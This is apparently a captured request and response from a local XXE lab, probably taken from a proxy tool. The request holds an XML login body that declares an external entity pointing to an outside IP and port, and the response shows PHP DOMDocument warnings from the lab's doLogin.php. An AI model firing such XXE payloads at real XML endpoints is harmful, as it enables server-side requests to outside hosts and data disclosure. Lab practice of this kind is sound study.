 Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://185.243.241.45:3389" >]>
<user><username>&xxe;</username><password>123456</password
></user>
&quot;http://185.243.241.45:3389&quot; in <b>
D:\labwork\phpstudy_pro\WWW\xxe\doLogin.php</b> on line
<b>17</b><br />
14 <br />
15 <b>Warning</b>:  DOMDocument::loadXML(): Failure to
process entity xxe in Entity, line: 5 in <b>
D:\labwork\phpstudy_pro\WWW\xxe\doLogin.php</b> on line
<b>17</b><br />
16 <br />
17 <b>Warning</b>:  DOMDocument::loadXML(): Entity 'xxe'
not defined in Entity, line: 5 in <b>
D:\labwork\phpstudy_pro\WWW\xxe\doLogin.php</b> on line
<b>17</b><br />
18 <br />
19 <b>Warning</b>:  simplexml_import_dom(): Invalid
Nodetype to import in <b>
D:\labwork\phpstudy_pro\WWW\xxe\doLogin.php</b> on line
<b>18</b><br />
20
Search...
0 matches
?
Search...
0 matches
英
半
ne
1,207 bytes | 2,312 millis
部